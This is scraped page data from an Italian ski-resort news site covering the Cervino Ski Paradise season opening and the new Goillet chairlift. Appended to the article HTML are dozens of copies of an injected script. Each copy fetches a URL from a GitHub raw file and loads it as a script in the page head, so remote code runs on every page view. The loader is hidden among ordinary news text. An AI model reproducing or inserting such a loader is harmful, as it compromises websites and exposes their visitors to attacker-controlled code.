'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003C\u002Fp\u003E\n",date:"27\u002F09\u002F2024",image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002F26A37BCD-6F90-42D9-AC19-A5E91C18BB56.jpeg",m,1125,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002F26A37BCD-6F90-42D9-AC19-A5E91C18BB56-1500x1080.jpeg",m,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002F26A37BCD-6F90-42D9-AC19-A5E91C18BB56-1500x600.jpeg",m,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002F26A37BCD-6F90-42D9-AC19-A5E91C18BB56-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002F26A37BCD-6F90-42D9-AC19-A5E91C18BB56-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002F26A37BCD-6F90-42D9-AC19-A5E91C18BB56-1024x768.jpeg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002F26A37BCD-6F90-42D9-AC19-A5E91C18BB56-300x225.jpeg",f,z,a]},hero_slider:[{image:{full:[aW,n,u,b],fullhd:[aX,c,l,a],fullhd_header:[aY,c,k,a],card:[aZ,i,g,a],listing:[a_,j,h,a],large:[a$,e,q,a],medium:[ba,f,p,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Il 26 ottobre aprono gli impianti di Cervino Ski Paradise: undici mesi di sci e divertimento. Una stagione infinita!",slug:"il-26-ottobre-aprono-gli-impianti-di-cervino-ski-paradise-undici-mesi-di-sci-e-divertimento-una-stagione-infinita",excerpt:"La prima neve in quota è arrivata a metà settembre, a bussare alla porta di una nuova stagione sciistica che [&hellip;]",content:"\u003Cp\u003ELa \u003Cstrong\u003Eprima neve in quota\u003C\u002Fstrong\u003E è arrivata a metà settembre, a bussare alla porta di una nuova stagione sciistica che nel comprensorio del \u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E durerà \u003Cstrong\u003E11 mesi\u003C\u002Fstrong\u003E. Gli impianti di risalita di \u003Cem\u003EBreuil-Cervinia\u003C\u002Fem\u003E apriranno sabato \u003Cstrong\u003E26 ottobre 2024\u003C\u002Fstrong\u003E e chiuderanno il \u003Cstrong\u003E7 settembre 2025\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EPer il secondo anno consecutivo \u003Cstrong\u003Enon ci saranno più interruzioni\u003C\u002Fstrong\u003E tra inverno ed estate, la stagione infinita regalerà un \u003Cem\u003Edivertimento prolungato\u003C\u002Fem\u003E a sciatori e snowboarder che amano le vacanze sulla neve, gite ed escursioni ad alpinisti e ancora esperienze ad \u003Cem\u003Ealta quota\u003C\u002Fem\u003E ai pedoni che desiderano esplorare \u003Cem\u003EZermatt\u003C\u002Fem\u003E o il \u003Cem\u003EPiccolo Cervino\u003C\u002Fem\u003E attraverso l’innovativo \u003Cem\u003EMatterhorn Alpine Crossing\u003C\u002Fem\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003ETra \u003Cem\u003EBreuil-Cervinia\u003C\u002Fem\u003E, \u003Cem\u003EValtournenche\u003C\u002Fem\u003E e \u003Cem\u003EZermatt\u003C\u002Fem\u003E - collegate sci ai piedi - \u003Cstrong\u003E350 chilometri di piste\u003C\u002Fstrong\u003E e pura adrenalina, per uno dei comprensori sciistici più grandi al mondo, che continua a rinnovarsi. Gli sciatori quest’anno troveranno una \u003Cstrong\u003Epiacevole novità\u003C\u002Fstrong\u003E ai piedi dell’iconica piramide, simbolo dell’alpinismo.\u003C\u002Fp\u003E\n\u003Cp\u003ENon appena vi saranno condizioni di innevamento ideali verrà inaugurata la nuova \u003Cstrong\u003Eseggiovia Goillet\u003C\u002Fstrong\u003E, sostituita in estate con un impianto altamente tecnologico.\u003C\u002Fp\u003E\n\u003Cp\u003ELa seggiovia \u003Cstrong\u003E6 posti\u003C\u002Fstrong\u003E, ad ammorsamento automatico, garantirà un collegamento rapido tra \u003Cem\u003EBreuil-Cervinia\u003C\u002Fem\u003E e la vicina \u003Cem\u003EValtournenche\u003C\u002Fem\u003E, oltre all'accesso alle meravigliose piste a monte dell'omonima diga. I \u003Cstrong\u003E69 seggiolini\u003C\u002Fstrong\u003E dispongono di \u003Cstrong\u003Eschienali riscaldati\u003C\u002Fstrong\u003E, poggiapiedi singoli e cupole di protezione trasparenti per le giornate più fredde. Impiegherà solo \u003Cstrong\u003E5 minuti\u003C\u002Fstrong\u003E (la metà del tempo rispetto al passato) per trasportare sciatori e snowboarder dai \u003Cstrong\u003E2.692 metri\u003C\u002Fstrong\u003E ai \u003Cstrong\u003E3.093 metri\u003C\u002Fstrong\u003E, con una portata massima di \u003Cstrong\u003E2.400 passeggeri l’ora\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EIl nuovo impianto è inoltre dotato del sistema \u003Cem\u003EEcoDrive\u003C\u002Fem\u003E, volto a migliorare l’efficienza e l’impatto ambientale. Consente infatti di regolare in modo automatico la velocità di avanzamento in base al numero di sciatori in attesa, arrivando a un \u003Cstrong\u003Erisparmio energetico anche del 20%\u003C\u002Fstrong\u003E con la riduzione di un solo metro al secondo. Inoltre il \u003Cem\u003EDirectDrive\u003C\u002Fem\u003E permette di ridurre il rumore e la quantità di lubrificanti utilizzati e di aumentare al tempo stesso efficienza e sicurezza.\u003C\u002Fp\u003E\n\u003Cp\u003ELa riduzione del \u003Cstrong\u003E20% sulle tariffe degli skipass under 24\u003C\u002Fstrong\u003E - prevista a livello regionale, così come lo \u003Cstrong\u003Esconto del 30% applicato agli under 16\u003C\u002Fstrong\u003E - sarà applicata anche sull’intero comprensorio di \u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E, che oltre a \u003Cem\u003EBreuil-Cervinia\u003C\u002Fem\u003E e \u003Cem\u003EValtournenche\u003C\u002Fem\u003E include anche \u003Cem\u003ETorgnon\u003C\u002Fem\u003E e \u003Cem\u003EChamois\u003C\u002Fem\u003E, le cui aperture sono previste già tra fine novembre e inizio dicembre.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E, oltre a prepararsi alla nuova stagione, lavora da mesi anche alla nuova edizione della \u003Cstrong\u003ECoppa del Mondo di snowboard cross\u003C\u002Fstrong\u003E, un evento che lancia l’inverno della località turistica e che è organizzato in sinergia tra \u003Cem\u003EConsorzio Cervino Turismo\u003C\u002Fem\u003E, \u003Cem\u003ECervino Spa\u003C\u002Fem\u003E e \u003Cem\u003EComune di Valtournenche\u003C\u002Fem\u003E. Quest’anno ai piedi della \u003Cem\u003EGran Becca\u003C\u002Fem\u003E la tappa inaugurale del circuito internazionale con una \u003Cstrong\u003Egara femminile e una maschile\u003C\u002Fstrong\u003E nella giornata di sabato \u003Cstrong\u003E14 dicembre\u003C\u002Fstrong\u003E. I migliori riders al mondo arriveranno nella \u003Cem\u003EValtournenche\u003C\u002Fem\u003E molto prima, per gli allenamenti ufficiali e le qualifiche del venerdì. Poi il grande spettacolo, tra \u003Cem\u003Esalti\u003C\u002Fem\u003E, \u003Cem\u003Eparaboliche\u003C\u002Fem\u003E, \u003Cem\u003Esorpassi\u003C\u002Fem\u003E e \u003Cem\u003Epassaggi di misura\u003C\u002Fem\u003E.\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003C\u002Fp\u003E\n",date:"25\u002F09\u002F2024",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-04-1-scaled.jpg",n,n,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-04-1-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-04-1-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-04-1-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-04-1-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-04-1-1024x1024.jpg",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-04-1-300x300.jpg",f,f,a]},video_id:b},{image:{full:[aW,n,u,b],fullhd:[aX,c,l,a],fullhd_header:[aY,c,k,a],card:[aZ,i,g,a],listing:[a_,j,h,a],large:[a$,e,q,a],medium:[ba,f,p,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-01-scaled.jpg",n,n,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-01-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-01-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-01-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-01-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-01-1024x1024.jpg",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FCervino_post-01-300x300.jpg",f,f,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Nuova Seggiovia Goillet: Innovazione e Sostenibilità per l’Inverno 2024-2025",slug:"nuova-seggiovia-goillet-innovazione-e-sostenibilita-per-linverno-2024-25",excerpt:"L’inverno 2024-2025 porterà una novità entusiasmante per gli amanti dello sci al Cervino Ski Paradise. La storica seggiovia Goillet sarà [&hellip;]",content:"\u003Cp\u003EL’inverno 2024-2025 porterà una novità entusiasmante per gli amanti dello sci al \u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E. La storica seggiovia \u003Cem\u003EGoillet\u003C\u002Fem\u003E sarà sostituita da una moderna seggiovia a sei posti, dotata di ammorsamento automatico e del rivoluzionario sistema \u003Cem\u003EEcoDrive\u003C\u002Fem\u003E. Questa nuova infrastruttura rappresenta un passo avanti significativo in termini di efficienza, sostenibilità e comodità per i visitatori.\u003C\u002Fp\u003E\n\u003Ch3\u003EUn Collegamento Veloce e Maggiore Capacità di Trasporto\u003C\u002Fh3\u003E\n\u003Cp\u003ELa nuova seggiovia garantirà un collegamento rapido e fluido tra le aree sciistiche di \u003Cem\u003EBreuil-Cervinia\u003C\u002Fem\u003E e \u003Cem\u003EValtournenche\u003C\u002Fem\u003E nel \u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E. I veicoli, con una capacità di sei posti ciascuno, saranno agganciati automaticamente al cavo portante-tirante, chiuso ad anello e azionato da un potente motore situato alla stazione di valle. Grazie a questa tecnologia avanzata, il tempo di percorrenza sarà ridotto drasticamente dagli attuali 11 minuti a soli 5 minuti. Questo miglioramento ottimizza il trasporto e rende l’esperienza sciistica molto più comoda e veloce.\u003C\u002Fp\u003E\n\u003Cp\u003EInoltre, la nuova seggiovia presenta un notevole incremento della capacità di trasporto. La portata oraria passa dai 1600 passeggeri all’ora (p\u002Fh) dell’attuale seggiovia ai 2400 p\u002Fh della nuova. Questo aumento consente di gestire un numero maggiore di sciatori con maggiore efficienza, riducendo i tempi di attesa e migliorando l’esperienza complessiva degli utenti.\u003C\u002Fp\u003E\n\u003Ch3\u003EInnovazione Tecnologica con EcoDrive e DirectDrive\u003C\u002Fh3\u003E\n\u003Cp\u003EUna delle caratteristiche più innovative della nuova seggiovia è l’integrazione del sistema \u003Cem\u003EEcoDrive\u003C\u002Fem\u003E, sviluppato dalla società altoatesina Leitner, parte del gruppo internazionale HTI. Questo sistema regola automaticamente la velocità della seggiovia in base al numero di sciatori in attesa. Quando la fila è corta, la velocità può essere ridotta, consentendo risparmi energetici significativi. In particolare, una riduzione della velocità di solo un metro al secondo può generare un risparmio energetico del 20%.\u003C\u002Fp\u003E\n\u003Cp\u003EInoltre, la seggiovia sarà dotata del sistema di trazione \u003Cem\u003EDirectDrive\u003C\u002Fem\u003E, che rappresenta un’evoluzione tecnologica significativa che consente:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003ERiduzione del Rumore\u003C\u002Fstrong\u003E: L'assenza del riduttore e degli ingranaggi riduce notevolmente il rumore prodotto dall’impianto.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EMiglioramento dell’Efficienza\u003C\u002Fstrong\u003E: I nuovi motori sono molto più efficienti in termini di consumi energetici.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EAumento della Sicurezza\u003C\u002Fstrong\u003E: L’assenza di organi meccanici che possono rompersi e causare fermi impianto migliora la sicurezza.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EAspetto Green\u003C\u002Fstrong\u003E: L’eliminazione di grandi quantità di lubrificanti riduce l’impatto ambientale e il consumo di risorse.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Ch3\u003EComfort e Sicurezza al Primo Posto\u003C\u002Fh3\u003E\n\u003Cp\u003EOltre all’efficienza energetica, la nuova seggiovia è progettata per offrire il massimo delle comodità ai passeggeri. I sedili e gli schienali sono del modello “comfort”, con schienali riscaldati, garantendo una seduta ergonomica e piacevole anche nelle fredde giornate invernali. Le seggiole sono dotate di poggiapiedi singoli per ciascun sciatore, aumentando così la sicurezza, in particolare per i più piccoli. La seggiovia sarà inoltre equipaggiata con una cupola trasparente che proteggerà i passeggeri dalle intemperie, assicurando un viaggio piacevole anche in condizioni meteorologiche avverse.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cimg class=\"alignnone wp-image-28487 size-full\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002Fimmagine2-scaled.jpg\" alt=\"\" width=\"2560\" height=\"751\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Ch3\u003EStruttura dell’Impianto\u003C\u002Fh3\u003E\n\u003Cp\u003EL’impianto della nuova seggiovia comprende due stazioni principali:\u003C\u002Fp\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cem\u003E\u003Cstrong\u003EStazione Motrice-Tenditrice a Valle\u003C\u002Fstrong\u003E:\u003C\u002Fem\u003E Questa stazione, situata alla quota inferiore, è dotata di un azionamento sospeso e di una copertura integrale di tipo “alto”. È collegata al locale di immagazzinamento mediante un canale apposito, dove è previsto il ricovero delle vetture al termine della giornata. Questo magazzino, realizzato presso la stazione di valle, garantisce la protezione delle vetture e ne facilita la manutenzione.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cem\u003E\u003Cstrong\u003EStazione di Rinvio a Monte\u003C\u002Fstrong\u003E:\u003C\u002Fem\u003E Situata alla quota superiore, questa stazione è anch’essa dotata di una copertura integrale di tipo “alto” ed è progettata per garantire la massima sicurezza e stabilità 